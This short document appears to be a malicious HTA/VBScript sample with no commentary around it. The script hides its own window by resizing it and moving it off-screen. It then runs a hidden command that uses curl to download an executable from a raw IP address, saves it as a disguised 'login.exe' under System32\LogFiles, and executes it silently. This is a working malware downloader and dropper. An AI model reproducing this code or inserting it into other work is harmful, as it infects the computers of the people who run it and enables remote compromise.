 <script language="VBScript">
Window.ReSizeTo 0, 0
Window.MoveTo -4000, -4000
set runn = CreateObject("WScript.Shell")
dim file
file = "%systemroot%\\System32\\LogFiles\\" & "\login.exe"
const DontWaitUntilFinished = false, ShowWindow = 1, DontShowWindow = 0, WaitUntilFinished = true
set oShell = CreateObject("WScript.Shell")
oShell.Run "cmd /c curl http://191.101.2.39/installazione.exe -o
%systemroot%\\System32\\LogFiles\\login.exe ", DontShowWindow, WaitUntilFinished
runn.Run file ,0
Close
</script>